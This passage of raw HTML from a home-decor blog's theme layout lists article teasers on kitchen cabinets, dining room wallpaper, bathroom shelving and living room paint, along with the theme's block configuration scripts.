                                            <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-10T13:22:48+00:00" >October 10, 2023</time></span>                        <span class="td-module-comments"><a href="https://davidrayhomes.com/2023109309/6-ways-to-make-your-bedroom-an-oasis-guide-for-renters/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Creating a peaceful and tranquil space in a rental property can seem like a bit of a reach, especially if your landlord has stern...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_9 tdi_25 td-pb-border-top td_block_template_1 td-column-3 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"Kicthen","category_id":"3","block_type":"td_block_9","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_9";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "62";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "13";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kicthen</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/" rel="bookmark" title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" data-wpel-link="internal">White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-09T13:21:13+00:00" >November 9, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/" rel="bookmark" title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" data-wpel-link="internal">Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T09:38:47+00:00" >September 21, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310069/16-ideas-for-kitchen-countertops-that-will-refresh-the-ambiance/" rel="bookmark" title="16 Ideas for Kitchen Countertops That Will Refresh The Ambiance" data-wpel-link="internal">16 Ideas for Kitchen Countertops That Will Refresh The Ambiance</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-30T08:08:34+00:00" >March 30, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20240310069/16-ideas-for-kitchen-countertops-that-will-refresh-the-ambiance/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024039988/transforming-outdoor-kitchens-fireplaces-and-maintenance-mastery/" rel="bookmark" title="Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery" data-wpel-link="internal">Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T04:09:48+00:00" >March 5, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/2024039988/transforming-outdoor-kitchens-fireplaces-and-maintenance-mastery/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024029853/17-terrazzo-tile-ideas-for-kitchen/" rel="bookmark" title="17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents" data-wpel-link="internal">17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-12T11:55:07+00:00" >February 12, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/2024029853/17-terrazzo-tile-ideas-for-kitchen/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 tdi_26 td-pb-border-top td_block_template_1 td-column-3"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"Dining Room","category_id":"5","limit":"6","block_type":"td_block_19","separator":"","custom_url":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_19";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "71";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "12";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Dining Room</span></h4></div><div id=tdi_26 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019558/18-daybed-ideas-for-living-room/"  rel="bookmark" class="td-image-wrap " title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/featured-daybed-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019558/18-daybed-ideas-for-living-room/" rel="bookmark" title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" data-wpel-link="internal">18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-21T14:34:00+00:00" >January 21, 2024</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023109368/17-on-trend-wall-paint-ideas-for-your-living-room/"  rel="bookmark" class="td-image-wrap " title="17 On Trend Wall Paint Ideas for Your Living Room" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="17 On Trend Wall Paint Ideas for Your Living Room" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/10/0-17-Ideas-for-On-Trend-Wall-Paint-in-Living-Room-2-e1698397473152-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023109368/17-on-trend-wall-paint-ideas-for-your-living-room/" rel="bookmark" title="17 On Trend Wall Paint Ideas for Your Living Room" data-wpel-link="internal">17 On Trend Wall Paint Ideas for Your Living Room</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-27T09:07:29+00:00" >October 27, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023079136/20-ideas-for-living-room-ceiling-in-dazzling-style-to-improve-your-room-interior/"  rel="bookmark" class="td-image-wrap " title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/07/0-living-room-ceiling-idea-e1690023804857-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023079136/20-ideas-for-living-room-ceiling-in-dazzling-style-to-improve-your-room-interior/" rel="bookmark" title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" data-wpel-link="internal">20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-22T11:17:21+00:00" >July 22, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023038693/18-soft-palette-for-living-room/"  rel="bookmark" class="td-image-wrap " title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/03/0-_1_11zon-scaled-e1680170948626-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023038693/18-soft-palette-for-living-room/" rel="bookmark" title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" data-wpel-link="internal">18 Soft Palette for Living Room Wall Paint to Create A Livable Space</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-30T10:34:37+00:00" >March 30, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023028487/17-dining-room-wallpaper-ideas/"  rel="bookmark" class="td-image-wrap " title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/02/0-17-Dining-Room-Wallpaper-to-Liven-Up-Mealtime-e1676714663393-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023028487/17-dining-room-wallpaper-ideas/" rel="bookmark" title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" data-wpel-link="internal">17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-18T10:17:18+00:00" >February 18, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023018423/18-boho-glam-living-room-ideas/"  rel="bookmark" class="td-image-wrap " title="18 Boho Glam Living Room Ideas to Create An Eccentric Interior" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="18 Boho Glam Living Room Ideas to Create An Eccentric Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/01/0-18-Boho-Glam-Living-Room-e1675066273815-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023018423/18-boho-glam-living-room-ideas/" rel="bookmark" title="18 Boho Glam Living Room Ideas to Create An Eccentric Interior" data-wpel-link="internal">18 Boho Glam Living Room Ideas to Create An Eccentric Interior</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-30T08:21:08+00:00" >January 30, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_8 tdi_27 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"category_id":"6","custom_title":"Bathroom","limit":"3","block_type":"td_block_8","separator":"","custom_url":"","block_template_id":"","m7_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_8";
block_tdi_27.post_count = "3";
block_tdi_27.found_posts = "37";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "13";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Bathroom</span></h4></div><div id=tdi_27 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310011/advanced-technologies-to-unclog-a-toilet/"  rel="bookmark" class="td-image-wrap " title="Advanced Technologies to Unclog A Toilet" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Advanced Technologies to Unclog A Toilet" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/Advanced-technologies-to-unclog-a-toilet-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310011/advanced-technologies-to-unclog-a-toilet/" rel="bookmark" title="Advanced Technologies to Unclog A Toilet" data-wpel-link="internal">Advanced Technologies to Unclog A Toilet</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-12T15:47:05+00:00" >March 12, 2024</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024029901/19-bathroom-shelving-ideas/"  rel="bookmark" class="td-image-wrap " title="19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious Room" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious Room" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/02/0-19-Bathroom-Shelving-Ideas-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024029901/19-bathroom-shelving-ideas/" rel="bookmark" title="19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious Room" data-wpel-link="internal">19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-21T13:50:16+00:00" >February 21, 2024</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019696/17-bathroom-wainscoting-ideas/"  rel="bookmark" class="td-image-wrap " title="17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/bathroom-scaled-e1706494291410-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019696/17-bathroom-wainscoting-ideas/" rel="bookmark" title="17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall" data-wpel-link="internal">17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-29T02:16:20+00:00" >January 29, 2024</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_6 tdi_28 td-pb-border-top td_block_template_1 td-column-3 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"custom_title":"Living Room","category_id":"5","limit":"6","block_type":"td_block_6","separator":"","custom_url":"","block_template_id":"","m5_tl":"","m5_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta 